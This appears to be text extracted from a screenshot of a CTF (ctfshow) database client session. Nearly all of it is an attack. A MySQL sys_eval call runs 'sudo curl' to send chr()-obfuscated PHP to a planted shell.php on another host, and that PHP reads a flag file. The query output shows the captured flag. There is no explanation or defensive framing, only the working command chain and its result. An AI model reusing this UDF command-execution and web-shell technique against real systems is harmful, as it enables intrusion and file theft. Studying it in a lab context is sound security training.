 执行 清空 书签
1 select sys_eval('sudo curl -H "Content-Type: application/x-www-form-urlencoded" -X POST
-d "1=print_r(file_get_contents(chr(46).chr(46).chr(47).chr(46).chr(46).chr(47).chr
(102).chr(108).chr(97).chr(103).chr(54).chr(54).chr(52).chr(46).chr(112).chr(104
).chr(112)));" "http://172.2.78.5:8888/assets/shell.php"');
2
执行结果
导出
sys_eval('sudo curl -H "Content-Type: application/x-www-form-urlencoded" -X POST -d "1=print_r(file_get_contents(chr(46).chr(46).chr(47).chr(46).chr(46).chr(47).chr(102).chr(108).chr(97).chr(103)
<?php $flag="flag_664=ctfshow{35802d184dba134bdc8d0d23e09051f7}"